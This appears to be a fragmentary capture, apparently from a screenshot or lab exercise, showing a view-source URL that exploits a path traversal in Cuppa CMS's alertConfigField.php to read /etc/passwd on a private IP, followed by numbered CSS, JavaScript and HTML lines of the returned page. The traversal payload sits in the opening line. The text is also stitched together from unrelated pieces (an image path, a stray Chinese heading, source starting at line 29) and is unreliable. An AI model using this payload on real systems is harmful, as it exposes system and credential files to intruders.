 view-source:http://10.9.75.11/administrator/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd
ASCII码对照表
29         padding: 7px 5px;
30         box-shadow: 0 0 2px rgba(0, 0, 0, 0.1);
31         text-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
32     }
33     .description_alert{
34         position:relative;
35         font-size:12px;
36         text-shadow:0 1px #FFFFFF;
37         font-weight: normal;
38         padding: 5px 0px 5px 0px;
39     }
40     .btnClose_alert{
41         position:absolute;
42         top: 4px; right: 2px;
43         width:22px;
44         height:22px;
45         cursor:pointer;
46         background:url(js/cuppa/cuppa_images/close_white.png) no-repeat;
47         background-position: center;
48         background-size: 13px;
49     }
50     .content_alert_config{
51         position:relative;
52         clear:both;
53         margin: 2px;
54         margin-top: 0px;
55         height: 401px;
56         padding: 10px;
57         overflow: auto;
58     }
59 </style>
60 <script>
61     function CloseDefaultAlert(){
62         cuppa.setContent({'load':false, duration:0.2});
63         cuppa.blockade({'load':false, duration:0.2, delay:0.1});
64     }
65 </script>
66 <div class="alert_config_field" id="alert">
67     <div class="alert_config_top">
68         <strong>Configuration</strong>:         <div class="btnClose_alert" id="btnClose_alert" onclick="CloseDefaultAlert()"></div>
69     </div>
70     <div id="content_alert_config" class="content_alert_config">
71             </div>
72 </div>